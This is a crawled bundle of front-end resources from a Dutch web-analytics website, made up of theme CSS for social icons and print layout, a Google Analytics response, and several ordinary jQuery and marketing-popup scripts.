	.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram:hover {background:#3F729B url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube:hover {background:#c4302b url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance:hover {background:#053eff url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github:hover {background:#4183C4 url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing:hover {background:#006062 url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress:hover {background:#21759b url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr:hover {background:#34526f url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss:hover {background:#ee802f url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
}

/*-----------------------------------------------------------------------------------*/
/*	Print
/*-----------------------------------------------------------------------------------*/
@media print {
	body {background: none !important; font-size: 11pt;}
	.content-wrap { margin: 0; width: auto; clear:both; }
	.sidebar-left, .sidebar-right, .site-footer {display:none;}
	.site-title h1 {font-size:24pt;}
	h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid;font-weight:bold;}
	a{font-weight:bold;color:#000 !important;text-decoration:underline !important;}
	blockquote,table,pre{page-break-inside:avoid;}
	ul,ol,dl{page-break-before:avoid;}
	img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
	img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
	img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
	.right{float:right;}
	.left{float:left;}
	img{page-break-inside:avoid;page-break-after:avoid;}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=140761611&t=pageview&_s=1&dl=https%3A%2F%2Fwww.webanalisten.nl%2Fprivacy-en-cro&ul=en-us%40posix&dt=Een%20gesprek%20over%20privacy%20en%20CRO%20-%20Webanalisten.nl&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1303603062&gjid=1070017012&cid=1937015255.1769019714&tid=UA-4220368-1&_gid=1953710374.1769019714&_r=1&_slc=1&gtm=45He61k1n81TL63JWWv79104973za200zd79104973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938468~117025848~117041588&z=1277520864
body_size: -569
content:
2,cG-5W875R332G

--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/head-scripts.js?ver=0.0.3
body_size: 82
content:
try {
    var jqueryLoaded=jQuery;
    jqueryLoaded=true;
} catch(err) {
    var jqueryLoaded=false;
}
if (!jqueryLoaded) {
    var head= document.getElementsByTagName('head')[0];
    var script= document.createElement('script');
    script.type= 'text/javascript';
    script.src= 'http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
    head.appendChild(script);    
}


--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1
body_size: 524
content:
jQuery(document).ready(function () {

	//blok klikbaar maken
	jQuery('.home article header, .home article .entry-content, .archive article header, .archive article .entry-content, .search article .entry-content, .search article header').click(function() { 
		if (jQuery(this).hasClass('not-found') || jQuery(this).hasClass('full_width')) {
			return false;	
		}
	   var href = jQuery(this).parents('article').find('h2.entry-title a').attr('href');
	   if (typeof href != 'undefined') {
	   		window.location = href;
	   }
	   
	});
	
	jQuery(".follow-us").hover(function(event) { if(event.type == "mouseenter") { jQuery("#follow-us-popup").show(); jQuery("#toggle-follow-us").addClass("active"); if (typeof _gaq != 'undefined') { _gaq.push(['_trackEvent','Social Media','Hover']);	} } else { jQuery("#follow-us-popup").hide(); jQuery("#toggle-follow-us").removeClass("active"); }});

	jQuery('body #site-header hgroup.site-title').click(function() { 
	   var href = jQuery(this).find('h1.title a').attr('href');
	   window.location = href;
	});

	jQuery('#filter').click(function () {
		if (jQuery('div.verbergen').is(':visible')) {
			jQuery(this).removeClass('filtermin').addClass('filterplus');
			jQuery('div.filtergedeelte div.verbergen').hide();			
		} else {
			jQuery(this).removeClass('filterplus').addClass('filtermin');
			jQuery('div.filtergedeelte div.verbergen').show();
		}
		return false;
	});	
	
	jQuery('.toggle_content').on('click',function(e) {
		e.preventDefault();
		$this = jQuery(this);
		var el = $this.parents('div').find('#mydiv');
		if (el.is(':visible')) {
			el.hide();	
		} else {
			el.show();			
		}
		return false;
	
	});

});

function toggleDiv(divid){
	if(document.getElementById(divid).style.display == 'none'){
		document.getElementById(divid).style.display = 'block';
	}else{
		document.getElementById(divid).style.display = 'none';
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sleeknotecustomerscripts.sleeknote.com/30762.js
body_size: 1247
content:
(function(n,t,i,r){function f(t){clearTimeout(s);n[i].CustomerId=30762;n[i].DripAccountId=0;n[i].SleeknotePiwikSiteId=0;n[i].HideSleeknoteBadge=!0;n[i].SleeknoteGoals=[{goalId:"1",urls:[{url:"experimentationcultureawards.com/#register-done"}]}];n[i].DomainLimits={};n[i].CustomInitSettings={};n[i].SleekNotes=[{CampaignId:"d44b74e0-343b-4901-aa3f-c95a4ed33bd8",SplitTestId:"",campaignName:"Experimentation island 2026",campaignType:"multistep",integrationName:"nointegration",Version:4,placement:[0,0],BoxAndBarAlignment:[7,10],SleeknoteType:"promote",SleeknoteId:"d44b74e0-343b-4901-aa3f-c95a4ed33bd8",CustomerId:"30762",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",rotate:"bottom",distanceFromEdge:10,teaser:"teaser",success:"Success--1",teasers:"teaser",successes:"success"}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",rotate:"bottom",relativeWidth:100,teaser:"teaser",success:"Success--1",teasers:"teaser",successes:"success"}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:[5,5]}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:8,matchType:"exclude",value:5,id:"11178180"},{type:14,matchType:"exclude",value:'{"value":5,"option":"current session"}',id:"55113712"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"conversionhotel.com",smarts:[[],[]],summaryId:"43bf2c1f-0295-46a3-a182-7bb3c09793eb",advOptions:[{id:"onepagesite",values:[]}],locale:"en",timeZone:"Europe/Amsterdam",targeting:{root:{children:{exclude:{children:{exactMatch:{relationOperator:"OR",values:{"conversionhotel.com/app":"conversionhotel.com/app"},id:"exactMatch",type:"exactMatch"}},relationOperator:"OR",visibility:"exclude",id:"exclude"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/30762/54a972c2-793a-4b5f-856e-f6d09ee3a452.jpg":["jpg","webp","avif"]},sub:[],dynamicCouponCodes:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html"}];t&&u.head.appendChild(o)}var u=n.document,o=u.createElement("script"),h=u.readyState!="loading",e=String(Object(u.currentScript).src).split("#")[1]||"a",s;n[i]||(n[i]={});o.src="//sleeknotestaticcontent.sleeknote.com/core.js#"+i;e!="c"&&(s=setTimeout(f,1e4,3),h?f(1):n[t](e=="b"?"DOMContentLoaded":"load",()=>{f(2)}));n[i].API=new Promise(u=>n[t](r,t=>{t.data.type=="load"&&(e=="c"&&(f(0),t.data.command("add",n[i].SleekNotes)),u(t.data.command))}));n[i].triggerOnClick=n[i].triggerOnclick=(...t)=>n[i].API.then(n=>n.call(n,"launch",...t))})(window,"addEventListener","SleekNote","sleekNote")